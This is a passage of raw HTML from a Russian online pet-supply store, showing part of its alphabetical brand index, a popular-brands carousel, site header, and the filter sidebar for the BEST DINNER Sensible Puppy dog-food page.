                        <li class="alpha-index-slider__item"><a href="/brands/zverye-moye/">ЗВЕРЬЁ МОЁ</a></li><li class="alpha-index-slider__item"><a href="/brands/zolotaya-kletka/">ЗОЛОТАЯ КЛЕТКА</a></li><li class="alpha-index-slider__item"><a href="/brands/zolotoy-kot/">ЗОЛОТОЙ КОТ</a></li><li class="alpha-index-slider__item"><a href="/brands/zoogurman/">ЗООГУРМАН</a></li><li class="alpha-index-slider__item"><a href="/brands/zoomir/">ЗООМИР</a></li><li class="alpha-index-slider__item"><a href="/brands/zoonik/">ЗООНИК</a></li><li class="alpha-index-slider__item"><a href="/brands/zoosmektus/">ЗООСМЕКТУС</a></li><li class="alpha-index-slider__item"><a href="/brands/zubochistiki/">ЗУБОЧИСТИКИ</a></li></ul></div>                        <div class=" alpha-index-slider__section slick-slide">
                            <div class="alpha-index-slider__title h3">И</div>
                            <ul class="alpha-index-slider__list">
                        <li class="alpha-index-slider__item"><a href="/brands/imunozal-neo/">ИМУНОЗАЛ NEO</a></li><li class="alpha-index-slider__item"><a href="/brands/in-ap-kompleks/">ИН-АП КОМПЛЕКС</a></li><li class="alpha-index-slider__item"><a href="/brands/insektal/">ИНСЕКТАЛ</a></li></ul></div>                        <div class=" alpha-index-slider__section slick-slide">
                            <div class="alpha-index-slider__title h3">К</div>
                            <ul class="alpha-index-slider__list">
                        <li class="alpha-index-slider__item"><a href="/brands/kanikvantel/">КАНИКВАНТЕЛ</a></li><li class="alpha-index-slider__item"><a href="/brands/kaskad/">КАСКАД</a></li><li class="alpha-index-slider__item"><a href="/brands/kiltiks/">КИЛТИКС</a></li><li class="alpha-index-slider__item"><a href="/brands/kogtedralka-domashnyaya/">КОГТЕДРАЛКА ДОМАШНЯЯ</a></li><li class="alpha-index-slider__item"><a href="/brands/kontrseks/">КОНТРСЕКС</a></li><li class="alpha-index-slider__item"><a href="/brands/kotovich-m/">КОТОВИЧ М</a></li><li class="alpha-index-slider__item"><a href="/brands/kotyara/">КОТЯРА</a></li><li class="alpha-index-slider__item"><a href="/brands/koshache-schaste/">КОШАЧЬЕ СЧАСТЬЕ</a></li><li class="alpha-index-slider__item"><a href="/brands/kuzya/">КУЗЯ</a></li><li class="alpha-index-slider__item"><a href="/brands/kuzya-plyus/">КУЗЯ ПЛЮС</a></li></ul></div>                        <div class=" alpha-index-slider__section slick-slide">
                            <div class="alpha-index-slider__title h3">Л</div>
                            <ul class="alpha-index-slider__list">
                        <li class="alpha-index-slider__item"><a href="/brands/layna/">ЛАЙНА</a></li><li class="alpha-index-slider__item"><a href="/brands/livetneo/">ЛИВЕТНЕО</a></li><li class="alpha-index-slider__item"><a href="/brands/likom/">ЛИКОМ</a></li></ul></div>                        <div class=" alpha-index-slider__section slick-slide">
                            <div class="alpha-index-slider__title h3">М</div>
                            <ul class="alpha-index-slider__list">
                        <li class="alpha-index-slider__item"><a href="/brands/mamont/">МАМОНТ</a></li><li class="alpha-index-slider__item"><a href="/brands/milbemaks/">МИЛЬБЕМАКС</a></li><li class="alpha-index-slider__item"><a href="/brands/milbetsin/">МИЛЬБЕЦИН</a></li><li class="alpha-index-slider__item"><a href="/brands/miragro/">МИРАГРО</a></li><li class="alpha-index-slider__item"><a href="/brands/miralek/">МИРАЛЕК</a></li><li class="alpha-index-slider__item"><a href="/brands/miratorg/">МИРАТОРГ</a></li><li class="alpha-index-slider__item"><a href="/brands/mnyams/">МНЯМС</a></li><li class="alpha-index-slider__item"><a href="/brands/mosagrogen/">МОСАГРОГЕН</a></li><li class="alpha-index-slider__item"><a href="/brands/moski-avoski/">МОСЬКИ-АВОСЬКИ</a></li><li class="alpha-index-slider__item"><a href="/brands/murzik/">МУРЗИК</a></li><li class="alpha-index-slider__item"><a href="/brands/murchik/">МУРЧИК</a></li></ul></div>                        <div class=" alpha-index-slider__section slick-slide">
                            <div class="alpha-index-slider__title h3">Н</div>
                            <ul class="alpha-index-slider__list">
                        <li class="alpha-index-slider__item"><a href="/brands/naturalnaya-formula/">НАТУРАЛЬНАЯ ФОРМУЛА</a></li><li class="alpha-index-slider__item"><a href="/brands/nash-ratsion/">НАШ РАЦИОН</a></li><li class="alpha-index-slider__item"><a href="/brands/nasha-marka/">НАША МАРКА</a></li><li class="alpha-index-slider__item"><a href="/brands/nebolin-vet/">НЕБОЛИН-ВЕТ</a></li><li class="alpha-index-slider__item"><a href="/brands/neodiar/">НЕОДИАР</a></li><li class="alpha-index-slider__item"><a href="/brands/nefrolanvet/">НЕФРОЛАНВЕТ</a></li><li class="alpha-index-slider__item"><a href="/brands/nefropro/">НЕФРОПРО</a></li><li class="alpha-index-slider__item"><a href="/brands/nita-farm/">НИТА ФАРМ</a></li><li class="alpha-index-slider__item"><a href="/brands/nk/">НК</a></li><li class="alpha-index-slider__item"><a href="/brands/nozdrin/">НОЗДРИН</a></li><li class="alpha-index-slider__item"><a href="/brands/nochnoy-okhotnik/">НОЧНОЙ ОХОТНИК</a></li><li class="alpha-index-slider__item"><a href="/brands/npk-sfera/">НПК СФЕРА</a></li></ul></div>                        <div class=" alpha-index-slider__section slick-slide">
                            <div class="alpha-index-slider__title h3">О</div>
                            <ul class="alpha-index-slider__list">
                        <li class="alpha-index-slider__item"><a href="/brands/omega-neo/">ОМЕГА NEO</a></li><li class="alpha-index-slider__item"><a href="/brands/orgpolimersintez/">ОРГПОЛИМЕРСИНТЕЗ</a></li><li class="alpha-index-slider__item"><a href="/brands/oskar/">ОСКАР</a></li></ul></div>                        <div class=" alpha-index-slider__section slick-slide">
                            <div class="alpha-index-slider__title h3">П</div>
                            <ul class="alpha-index-slider__list">
                        <li class="alpha-index-slider__item"><a href="/brands/peptek/">ПЕПТЕК</a></li><li class="alpha-index-slider__item"><a href="/brands/pogryzukhin/">ПОГРЫЗУХИН</a></li><li class="alpha-index-slider__item"><a href="/brands/posmotrite-na-menya/">ПОСМОТРИТЕ НА МЕНЯ</a></li><li class="alpha-index-slider__item"><a href="/brands/potrogay-menya/">ПОТРОГАЙ МЕНЯ</a></li><li class="alpha-index-slider__item"><a href="/brands/prazitel/">ПРАЗИТЕЛ</a></li><li class="alpha-index-slider__item"><a href="/brands/prestizh/">ПРЕСТИЖ</a></li><li class="alpha-index-slider__item"><a href="/brands/prorentin/">ПРОРЕНТИН</a></li><li class="alpha-index-slider__item"><a href="/brands/prospekta-vet/">ПРОСПЕКТА-ВЕТ</a></li><li class="alpha-index-slider__item"><a href="/brands/pushok/">ПУШОК</a></li><li class="alpha-index-slider__item"><a href="/brands/pchelodar/">ПЧЕЛОДАР</a></li></ul></div>                        <div class=" alpha-index-slider__section slick-slide">
                            <div class="alpha-index-slider__title h3">Р</div>
                            <ul class="alpha-index-slider__list">
                        <li class="alpha-index-slider__item"><a href="/brands/rekaverigel/">РЕКАВЕРИГЕЛЬ</a></li><li class="alpha-index-slider__item"><a href="/brands/reprovet/">РЕПРОВЕТ</a></li><li class="alpha-index-slider__item"><a href="/brands/rodnye-korma/">РОДНЫЕ КОРМА</a></li><li class="alpha-index-slider__item"><a href="/brands/rodnye-mesta/">РОДНЫЕ МЕСТА</a></li></ul></div>                        <div class=" alpha-index-slider__section slick-slide">
                            <div class="alpha-index-slider__title h3">С</div>
                            <ul class="alpha-index-slider__list">
                        <li class="alpha-index-slider__item"><a href="/brands/sanvetpreparat/">САНВЕТПРЕПАРАТ</a></li><li class="alpha-index-slider__item"><a href="/brands/seks-barer/">СЕКС БАРЬЕР</a></li><li class="alpha-index-slider__item"><a href="/brands/sekskontrol/">СЕКСКОНТРОЛЬ</a></li><li class="alpha-index-slider__item"><a href="/brands/si-si-ket/">СИ СИ КЭТ</a></li><li class="alpha-index-slider__item"><a href="/brands/sibirskaya-koshka/">СИБИРСКАЯ КОШКА</a></li><li class="alpha-index-slider__item"><a href="/brands/sm/">СМ</a></li><li class="alpha-index-slider__item"><a href="/brands/snezhok/">СНЕЖОК</a></li><li class="alpha-index-slider__item"><a href="/brands/sobache-schaste/">СОБАЧЬЕ СЧАСТЬЕ</a></li><li class="alpha-index-slider__item"><a href="/brands/staut/">СТАУТ</a></li><li class="alpha-index-slider__item"><a href="/brands/stop-problema/">СТОП ПРОБЛЕМА</a></li><li class="alpha-index-slider__item"><a href="/brands/schastlivye-lapki/">СЧАСТЛИВЫЕ ЛАПКИ</a></li></ul></div>                        <div class=" alpha-index-slider__section slick-slide">
                            <div class="alpha-index-slider__title h3">Т</div>
                            <ul class="alpha-index-slider__list">
                        <li class="alpha-index-slider__item"><a href="/brands/talismed/">ТАЛИСМЕД</a></li><li class="alpha-index-slider__item"><a href="/brands/teragav/">ТЕРАГАВ</a></li><li class="alpha-index-slider__item"><a href="/brands/terra-kot/">ТЕРРА КОТ</a></li><li class="alpha-index-slider__item"><a href="/brands/terra-pes/">ТЕРРА ПЕС</a></li><li class="alpha-index-slider__item"><a href="/brands/tikhaya-pristan/">ТИХАЯ ПРИСТАНЬ</a></li><li class="alpha-index-slider__item"><a href="/brands/top-vet/">ТОП-ВЕТ</a></li><li class="alpha-index-slider__item"><a href="/brands/trapeza/">ТРАПЕЗА</a></li><li class="alpha-index-slider__item"><a href="/brands/tuzik/">ТУЗИК</a></li></ul></div>                        <div class=" alpha-index-slider__section slick-slide">
                            <div class="alpha-index-slider__title h3">У</div>
                            <ul class="alpha-index-slider__list">
                        <li class="alpha-index-slider__item"><a href="/brands/uropro/">УРОПРО</a></li><li class="alpha-index-slider__item"><a href="/brands/urpatiks-pro/">УРПАТИКС ПРО</a></li><li class="alpha-index-slider__item"><a href="/brands/uyut/">УЮТ</a></li></ul></div>                        <div class=" alpha-index-slider__section slick-slide">
                            <div class="alpha-index-slider__title h3">Ф</div>
                            <ul class="alpha-index-slider__list">
                        <li class="alpha-index-slider__item"><a href="/brands/farmavit/">ФАРМАВИТ</a></li><li class="alpha-index-slider__item"><a href="/brands/farmaks/">ФАРМАКС</a></li><li class="alpha-index-slider__item"><a href="/brands/farmbalans/">ФАРМБАЛАНС</a></li><li class="alpha-index-slider__item"><a href="/brands/ferma-kota-fyedora/">ФЕРМА КОТА ФЁДОРА</a></li><li class="alpha-index-slider__item"><a href="/brands/fitokaltsevit/">ФИТОКАЛЬЦЕВИТ</a></li><li class="alpha-index-slider__item"><a href="/brands/foresto/">Форесто</a></li><li class="alpha-index-slider__item"><a href="/brands/formula-365/">ФОРМУЛА 365</a></li><li class="alpha-index-slider__item"><a href="/brands/forsekto/">ФОРСЕКТО</a></li></ul></div>                        <div class=" alpha-index-slider__section slick-slide">
                            <div class="alpha-index-slider__title h3">Х</div>
                            <ul class="alpha-index-slider__list">
                        <li class="alpha-index-slider__item"><a href="/brands/khvostun/">ХВОСТУН</a></li><li class="alpha-index-slider__item"><a href="/brands/khelavit/">ХЕЛАВИТ</a></li><li class="alpha-index-slider__item"><a href="/brands/khelvet/">ХЕЛВЕТ</a></li><li class="alpha-index-slider__item"><a href="/brands/khimola/">ХИМОЛА</a></li></ul></div>                        <div class=" alpha-index-slider__section slick-slide">
                            <div class="alpha-index-slider__title h3">Ц</div>
                            <ul class="alpha-index-slider__list">
                        <li class="alpha-index-slider__item"><a href="/brands/tsamaks/">ЦАМАКС</a></li><li class="alpha-index-slider__item"><a href="/brands/tsipam/">ЦИПАМ</a></li><li class="alpha-index-slider__item"><a href="/brands/tsitoderm/">ЦИТОДЕРМ</a></li></ul></div>                        <div class=" alpha-index-slider__section slick-slide">
                            <div class="alpha-index-slider__title h3">Ч</div>
                            <ul class="alpha-index-slider__list">
                        <li class="alpha-index-slider__item"><a href="/brands/chetveronogiy-gurman/">ЧЕТВЕРОНОГИЙ ГУРМАН</a></li><li class="alpha-index-slider__item"><a href="/brands/chika/">ЧИКА</a></li><li class="alpha-index-slider__item"><a href="/brands/chip/">ЧИП</a></li><li class="alpha-index-slider__item"><a href="/brands/chistotel/">ЧИСТОТЕЛ</a></li><li class="alpha-index-slider__item"><a href="/brands/chistye-lapki/">ЧИСТЫЕ ЛАПКИ</a></li><li class="alpha-index-slider__item"><a href="/brands/chistyy-khvost/">ЧИСТЫЙ ХВОСТ</a></li></ul></div>                        <div class=" alpha-index-slider__section slick-slide">
                            <div class="alpha-index-slider__title h3">Э</div>
                            <ul class="alpha-index-slider__list">
                        <li class="alpha-index-slider__item"><a href="/brands/ekogrunt/">ЭКОГРУНТ</a></li><li class="alpha-index-slider__item"><a href="/brands/eksi/">ЭКСИ</a></li><li class="alpha-index-slider__item"><a href="/brands/enterozoo/">ЭНТЕРОЗОО</a></li></ul></div>                        <div class=" alpha-index-slider__section slick-slide">
                            <div class="alpha-index-slider__title h3">№</div>
                            <ul class="alpha-index-slider__list">
                        <li class="alpha-index-slider__item"><a href="/brands/-1/">№ 1</a></li></ul></div>    </div>
</div>
						    <div class="brands__section section">
        <div class="brands__header section-header">
            <div class="section-header__title h3">Популярные бренды</div>
        </div>

        <div class="section__swiper brands__swiper"  data-component="brands-nav-swiper">
            <div class="swiper-container">
                <div class="swiper-wrapper">
                                        <div class="swiper-slide">
                        <a href="/brands/royal-canin/" class="brand__item brand-card">
                            <picture>
                                                                    <img loading="lazy" src="/upload/iblock/223/4y0zwi2c5c1i36q9hpc4ihk47x98se66/ROYAL_CANIN.webp" alt="ROYAL CANIN" title="ROYAL CANIN" class="brand-card__img">
                                                            </picture>
                        </a>
                    </div>
                                        <div class="swiper-slide">
                        <a href="/brands/mnyams/" class="brand__item brand-card">
                            <picture>
                                                                    <img loading="lazy" src="/upload/iblock/50e/6zoiof7gzzpmkhfqpz2p9vpvj1e5htev/MNYAMS_NEW_LOGO.webp" alt="МНЯМС" title="МНЯМС" class="brand-card__img">
                                                            </picture>
                        </a>
                    </div>
                                        <div class="swiper-slide">
                        <a href="/brands/brit/" class="brand__item brand-card">
                            <picture>
                                                                    <img loading="lazy" src="/upload/iblock/8c1/1lheskgq9flk8s8pwkoj40ahz3nycab0/BRIT_LOGO.webp" alt="BRIT" title="BRIT" class="brand-card__img">
                                                            </picture>
                        </a>
                    </div>
                                        <div class="swiper-slide">
                        <a href="/brands/grandorf/" class="brand__item brand-card">
                            <picture>
                                                                    <img loading="lazy" src="/upload/iblock/cb5/GRANDORF.webp" alt="GRANDORF" title="GRANDORF" class="brand-card__img">
                                                            </picture>
                        </a>
                    </div>
                                        <div class="swiper-slide">
                        <a href="/brands/eukanuba/" class="brand__item brand-card">
                            <picture>
                                                                    <img loading="lazy" src="/upload/iblock/eb8/Eukanuba.webp" alt="EUKANUBA" title="EUKANUBA" class="brand-card__img">
                                                            </picture>
                        </a>
                    </div>
                                        <div class="swiper-slide">
                        <a href="/brands/derevenskie-lakomstva/" class="brand__item brand-card">
                            <picture>
                                                                    <img loading="lazy" src="/upload/iblock/441/DEREVENSKIE_LAKOMSTVA.webp" alt="ДЕРЕВЕНСКИЕ ЛАКОМСТВА" title="ДЕРЕВЕНСКИЕ ЛАКОМСТВА" class="brand-card__img">
                                                            </picture>
                        </a>
                    </div>
                                        <div class="swiper-slide">
                        <a href="/brands/premier/" class="brand__item brand-card">
                            <picture>
                                                                    <img loading="lazy" src="/upload/iblock/a42/co55t2f13ygf4evldtdedl4a8be9t887/PREMIER_LOGO.webp" alt="PREMIER" title="PREMIER" class="brand-card__img">
                                                            </picture>
                        </a>
                    </div>
                                        <div class="swiper-slide">
                        <a href="/brands/chetveronogiy-gurman/" class="brand__item brand-card">
                            <picture>
                                                                    <img loading="lazy" src="/upload/iblock/e0d/4GURMAN.webp" alt="ЧЕТВЕРОНОГИЙ ГУРМАН" title="ЧЕТВЕРОНОГИЙ ГУРМАН" class="brand-card__img">
                                                            </picture>
                        </a>
                    </div>
                                        <div class="swiper-slide">
                        <a href="/brands/rodnye-korma/" class="brand__item brand-card">
                            <picture>
                                                                    <img loading="lazy" src="/upload/iblock/4bc/856jxepsuz8k8wobab8ge31y84a9wb9s/RODNIE_KORMA_LOGO.webp" alt="РОДНЫЕ КОРМА" title="РОДНЫЕ КОРМА" class="brand-card__img">
                                                            </picture>
                        </a>
                    </div>
                                        <div class="swiper-slide">
                        <a href="/brands/forza10/" class="brand__item brand-card">
                            <picture>
                                                                    <img loading="lazy" src="/upload/iblock/89f/gj0ue6nyrbcusv3j8p151erllfsbnub7/FORZA10_LOGO.webp" alt="FORZA10" title="FORZA10" class="brand-card__img">
                                                            </picture>
                        </a>
                    </div>
                                        <div class="swiper-slide">
                        <a href="/brands/pro-plan/" class="brand__item brand-card">
                            <picture>
                                                                    <img loading="lazy" src="/upload/iblock/2fa/PRO_PLAN.webp" alt="PRO PLAN" title="PRO PLAN" class="brand-card__img">
                                                            </picture>
                        </a>
                    </div>
                                        <div class="swiper-slide">
                        <a href="/brands/farmina/" class="brand__item brand-card">
                            <picture>
                                                                    <img loading="lazy" src="/upload/iblock/483/9joegzg7e0lvt5wmf7rqyme6kylpvgtl/FARMINA_LOGO.webp" alt="FARMINA" title="FARMINA" class="brand-card__img">
                                                            </picture>
                        </a>
                    </div>
                                        <div class="swiper-slide">
                        <a href="/brands/gurme/" class="brand__item brand-card">
                            <picture>
                                                                    <img loading="lazy" src="/upload/iblock/57e/mije9350nonj2a31jdhuhc7xyn0m53mr/GURME_LOGO_.webp" alt="ГУРМЭ" title="ГУРМЭ" class="brand-card__img">
                                                            </picture>
                        </a>
                    </div>
                                        <div class="swiper-slide">
                        <a href="/brands/blitz/" class="brand__item brand-card">
                            <picture>
                                                                    <img loading="lazy" src="/upload/iblock/de7/ebi11pn30c24ioe2ovsfehyal4kaz9t0/BLITZ_LOGO.webp" alt="BLITZ" title="BLITZ" class="brand-card__img">
                                                            </picture>
                        </a>
                    </div>
                                        <div class="swiper-slide">
                        <a href="/brands/flexi/" class="brand__item brand-card">
                            <picture>
                                                                    <img loading="lazy" src="/upload/iblock/60c/12853winmapac8mu5o5kh6xjya5y3a57/FLEXI_LOGO.webp" alt="FLEXI" title="FLEXI" class="brand-card__img">
                                                            </picture>
                        </a>
                    </div>
                                        <div class="swiper-slide">
                        <a href="/brands/tit-bit/" class="brand__item brand-card">
                            <picture>
                                                                    <img loading="lazy" src="/upload/iblock/e7b/TIT_BIT.webp" alt="TIT BIT" title="TIT BIT" class="brand-card__img">
                                                            </picture>
                        </a>
                    </div>
                                    </div>
                
                <div class="swiper-pagination"></div>
            </div>
            
            <div class="swiper-next"></div>
            <div class="swiper-prev"></div>
        </div>
    </div>
    		</div>
	</div>
</div>

			</li>
		     
			
			     
			
					</ul>					
				</div>
			</nav>
				

                <div class="header__fixed hidden-lg-down" data-component="header-fixed">
            <div class="container">
                <div class="row row-xl-center">
                    <div class="header__nav-col col" data-element="nav-col">
                        <button class="header__catalog-toggle catalog-toggle button button_default" data-size="sm" data-element="catalog-fixed-toggle">
          <span class="catalog-toggle__icon menu-toggle">
            <span class="menu-toggle__top"></span>
            <span class="menu-toggle__middle"></span>
            <span class="menu-toggle__bottom"></span>
          </span>
                            Каталог
                        </button>
                    </div>
                    <div class="header__logo col">
                        <a href="/" class="header__logo-link">
            <img src="/local/templates/magizoo_new/assets/i/logo-magizoo.webp" alt="Magizoo" class="header__logo-img" loading="lazy">
    </a>                    </div>
                    <div class="header__contacts col">
                        <div class="header__contacts-section">
                            <a href="tel:8 (800) 550-9-888" class="header__phone header__phoneFixed" onclick="ym(15975283, 'reachGoal', 'phone-h'); return true;">8 (800) 550-9-888</a>
                        </div>
                    </div>
                    <div class="header__search col" id="copy__search_form">
                        
    		                    </div>
                    <div class="header__nav col">
                        <ul class="header__nav-list">
                            <li class="header__nav-item" style="display: inline-flex">
								
	<span data-href="/include/ajax/user_register.php" class="make-link header__nav-link" data-element="modal-trigger" data-settings="user_register">
		<i class="header__nav-icon icon-user"></i>
        Вход	</span>&nbsp;
    
	                            </li>
                            <li class="header__nav-item header__nav-item_order">
                                <span data-href="/personal/orders/" class="make-link header__nav-link"><span class="header-order-cnt" style="display: none"></span>Заказы</span>
                            </li>
                            <li class="header__nav-item header__nav-item_sm addAjaxFav" id="wrapper_favorites_two">
								                            </li>
                            <li class="header__nav-item header__nav-item_sm addAjaxBasket">
								                            </li>
                        </ul>
                    </div>
                </div>
            </div>

			
            
        </div>
        	</header>
		<main class="content content_with-banners">
								<div class="container">
				<div class="breadcrumb">
<ul class="breadcrumb__list" itemscope itemtype="http://schema.org/BreadcrumbList">
			<li class="breadcrumb__item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				
				<a href="/" class="breadcrumb__link" itemprop="item">
					<span itemprop="name">Главная</span>
				</a>
				<meta itemprop="position" content="1" />
			</li>
			<li class="breadcrumb__item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				
				<a href="/brands/" class="breadcrumb__link" itemprop="item">
					<span itemprop="name">Бренды</span>
				</a>
				<meta itemprop="position" content="2" />
			</li>
			<li class="breadcrumb__item" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				
				<a href="/brands/best-dinner/" class="breadcrumb__link" itemprop="item">
					<span itemprop="name">BEST DINNER</span>
				</a>
				<meta itemprop="position" content="3" />
			</li>
			<li class="breadcrumb__item" id="bx_breadcrumb_3">
				
					<span>Sensible Puppy</span>
			</li></ul></div>                
				                    <h1 class="site-title">BEST DINNER Sensible Puppy</h1>
							</div>
			    <div class="content__body">
	            <div class="content__container">
            <div class="content__inner">

					
<div class="catalog">
    <div class="container">
        <div class="content__row-filter row row_md">
            <div class="content__aside col-xs-12 col-lg-2">
                <div class="filters">
<div class="filters__content" data-component="filters">
    <div class="filters__header">
        <div class="filters__title h2">Фильтр</div>
        <button class="filters__close icon-close-2" title="Закрыть" data-element="filters-close"></button>
    </div>

    <div class="filters__action">
        <button class="button button_secondary button_block hidden-lg-down buttonDelFilter" data-font-size="md" onclick="$('#del_filter').click(); return false;"><span>Сбросить</span></button>
        <button class="button button_secondary button_block hidden-lg-up" data-font-size="md" onclick="$('#set_filter').click(); return false;">Показать</button>
        <button class="button button_outline_secondary button_block hidden-lg-up buttonDelFilter" data-font-size="md" onclick="$('#del_filter').click(); return false;"><span>Сбросить</span></button>

    </div>

<form name="_form" action="/brands/best-dinner/sensible-puppy/" method="get" class="smartfilter">

    <div class="filters__list">
    	<div class="bx_filter_parameters_box active filter" data-component="filter">
	<span class="bx_filter_container_modef"></span>
        

        <div class="filter__title h6" data-element="filter-toggle">Подбор по параметрам</div>


		<div class="filter__content" data-element="filter-content"> 
	

	            <ul class="filter__list">
			                <li class="filter__item " >
                    <label data-role="label_arrBrandHistory_33980_2258700083" class="custom-control custom-checkbox bx_filter_param_label " for="arrBrandHistory_33980_2258700083" data-size="xs">

                                                <input
                                                    type="checkbox"
                                                    value="Y"
                                                    name="arrBrandHistory_33980_2258700083"
                                                    id="arrBrandHistory_33980_2258700083"
                                                                                                        onclick="smartFilter.click(this)"                                                    class="custom-control__input"

                                                    />
                                                
                                                <span class="custom-control__indicator"></span>
                                                Товары со скидкой                        
                    </label>
                </li>
			            </ul>
        			
	</div>
	</div>
	<div class="bx_filter_parameters_box active filter" data-component="filter">
	<span class="bx_filter_container_modef"></span>
        

        <div class="filter__title h6" data-element="filter-toggle">Класс корма</div>


		<div class="filter__content" data-element="filter-content"> 
	

	            <ul class="filter__list">
			                <li class="filter__item " >
                    <label data-role="label_arrBrandHistory_33764_470507073" class="custom-control custom-checkbox bx_filter_param_label " for="arrBrandHistory_33764_470507073" data-size="xs">

                                                <input
                                                    type="checkbox"
                                                    value="Y"
                                                    name="arrBrandHistory_33764_470507073"
                                                    id="arrBrandHistory_33764_470507073"
                                                                                                        onclick="smartFilter.click(this)"                                                    class="custom-control__input"

                                                    />
                                                
                                                <span class="custom-control__indicator"></span>
                                                Супер-премиум                        
                    </label>
                </li>
			            </ul>
        			
	</div>
	</div>
	<div class="bx_filter_parameters_box active filter" data-component="filter">
	<span class="bx_filter_container_modef"></span>
        

        <div class="filter__title h6" data-element="filter-toggle">Торговая марка</div>


		<div class="filter__content" data-element="filter-content"> 
	

	            <ul class="filter__list">
			                <li class="filter__item " >
                    <label data-role="label_arrBrandHistory_33780_295492503" class="custom-control custom-checkbox bx_filter_param_label " for="arrBrandHistory_33780_295492503" data-size="xs">

                                                <input
                                                    type="checkbox"
                                                    value="Y"
                                                    name="arrBrandHistory_33780_295492503"
                                                    id="arrBrandHistory_33780_295492503"
                                                                                                        onclick="smartFilter.click(this)"                                                    class="custom-control__input"

                                                    />
                                                
                                                <span class="custom-control__indicator"></span>
                                                Best Dinner                        
                    </label>
                </li>
			            </ul>
        			
	</div>
	</div>
	<div class="bx_filter_parameters_box active filter" data-component="filter">
	<span class="bx_filter_container_modef"></span>
        

        <div class="filter__title h6" data-element="filter-toggle">Линейка/серия</div>


		<div class="filter__content" data-element="filter-content"> 
	

	            <ul class="filter__list">
			                <li class="filter__item " >
                    <label data-role="label_arrBrandHistory_34079_1299313012" class="custom-control custom-checkbox bx_filter_param_label " for="arrBrandHistory_34079_1299313012" data-size="xs">

                                                <input
                                                    type="checkbox"
                                                    value="Y"
                                                    name="arrBrandHistory_34079_1299313012"
                                                    id="arrBrandHistory_34079_1299313012"
                                                                                                        onclick="smartFilter.click(this)"                                                    class="custom-control__input"

                                                    />
                                                
                                                <span class="custom-control__indicator"></span>
                                                Sensible Puppy                        
                    </label>
                </li>
			            </ul>
        			
	</div>
	</div>
	<div class="bx_filter_parameters_box active filter" data-component="filter">
	<span class="bx_filter_container_modef"></span>
        

        <div class="filter__title h6" data-element="filter-toggle">Возраст питомца</div>


		<div class="filter__content" data-element="filter-content"> 
	

	            <ul class="filter__list">
			                <li class="filter__item " >
                    <label data-role="label_arrBrandHistory_33759_1187827628" class="custom-control custom-checkbox bx_filter_param_label " for="arrBrandHistory_33759_1187827628" data-size="xs">

                                                <input
                                                    type="checkbox"
                                                    value="Y"
                                                    name="arrBrandHistory_33759_1187827628"
                                                    id="arrBrandHistory_33759_1187827628"
                                                                                                        onclick="smartFilter.click(this)"                                                    class="custom-control__input"

                                                    />
                                                
                                                <span class="custom-control__indicator"></span>
                                                Для щенков                        
                    </label>
                </li>
			            </ul>
        			
	</div>
	</div>
	<div class="bx_filter_parameters_box active filter" data-component="filter">
	<span class="bx_filter_container_modef"></span>
        

        <div class="filter__title h6" data-element="filter-toggle">Назначение товара</div>


		<div class="filter__content" data-element="filter-content"> 
	

	            <ul class="filter__list">
			                <li class="filter__item " >
                    <label data-role="label_arrBrandHistory_33768_1548954243" class="custom-control custom-checkbox bx_filter_param_label " for="arrBrandHistory_33768_1548954243" data-size="xs">

                                                <input
                                                    type="checkbox"
                                                    value="Y"
                                                    name="arrBrandHistory_33768_1548954243"
                                                    id="arrBrandHistory_33768_1548954243"
                                                                                                        onclick="smartFilter.click(this)"                                                    class="custom-control__input"

                                                    />
                                                
                                                <span class="custom-control__indicator"></span>
                                                Чувствительное пищеварение                        
                    </label>
                </li>
			            </ul>
        			
	</div>
	</div>
	<div class="bx_filter_parameters_box active filter" data-component="filter">
	<span class="bx_filter_container_modef"></span>
        

        <div class="filter__title h6" data-element="filter-toggle">Вид упаковки</div>


		<div class="filter__content" data-element="filter-content"> 
	

	            <ul class="filter__list">
			                <li class="filter__item " >
                    <label data-role="label_arrBrandHistory_33781_1430457960" class="custom-control custom-checkbox bx_filter_param_label " for="arrBrandHistory_33781_1430457960" data-size="xs">

                                                <input
                                                    type="checkbox"
                                                    value="Y"
                                                    name="arrBrandHistory_33781_1430457960"
                                                    id="arrBrandHistory_33781_1430457960"
                                                                                                        onclick="smartFilter.click(this)"                                                    class="custom-control__input"

                                                    />
                                                
                                                <span class="custom-control__indicator"></span>
                                                Пакет                        
                    </label>
                </li>
			            </ul>
        			
	</div>
	</div>
	<div class="bx_filter_parameters_box active filter" data-component="filter">
	<span class="bx_filter_container_modef"></span>
        

        <div class="filter__title h6" data-element="filter-toggle">Мясные ингредиенты</div>


		<div class="filter__content" data-element="filter-content"> 
	

	            <ul class="filter__list">
			                <li class="filter__item " >
                    <label data-role="label_arrBrandHistory_33776_2601555558" class="custom-control custom-checkbox bx_filter_param_label " for="arrBrandHistory_33776_2601555558" data-size="xs">

                                                <input
                                                    type="checkbox"
                                                    value="Y"
                                                    name="arrBrandHistory_33776_2601555558"
                                                    id="arrBrandHistory_33776_2601555558"
                                                                                                        onclick="smartFilter.click(this)"                                                    class="custom-control__input"

                                                    />
                                                
                                                <span class="custom-control__indicator"></span>
                                                Ягненок                        
                    </label>
                </li>
			            </ul>
        			
	</div>
	</div>
	<div class="bx_filter_parameters_box active filter" data-component="filter">
	<span class="bx_filter_container_modef"></span>
        

        <div class="filter__title h6" data-element="filter-toggle">Растительные ингредиенты</div>


		<div class="filter__content" data-element="filter-content"> 
	

	            <ul class="filter__list">
			                <li class="filter__item " >
                    <label data-role="label_arrBrandHistory_33777_453179037" class="custom-control custom-checkbox bx_filter_param_label " for="arrBrandHistory_33777_453179037" data-size="xs">

                                                <input
                                                    type="checkbox"
                                                    value="Y"
                                                    name="arrBrandHistory_33777_453179037"
                                                    id="arrBrandHistory_33777_453179037"
                                                                                                        onclick="smartFilter.click(this)"                                                    class="custom-control__input"

                                                    />
                                                
                                                <span class="custom-control__indicator"></span>
                                                Ягоды                        
                    </label>
                </li>
			            </ul>
        			
	</div>
	</div>
	<div class="bx_filter_parameters_box active filter" data-component="filter">
	<span class="bx_filter_container_modef"></span>
        

        <div class="filter__title h6" data-element="filter-toggle">Порода питомца</div>


		<div class="filter__content" data-element="filter-content"> 
	

	            <ul class="filter__list">
			                <li class="filter__item " >
                    <label data-role="label_arrBrandHistory_33772_2916082835" class="custom-control custom-checkbox bx_filter_param_label " for="arrBrandHistory_33772_2916082835" data-size="xs">

                                                <input
                                                    type="checkbox"
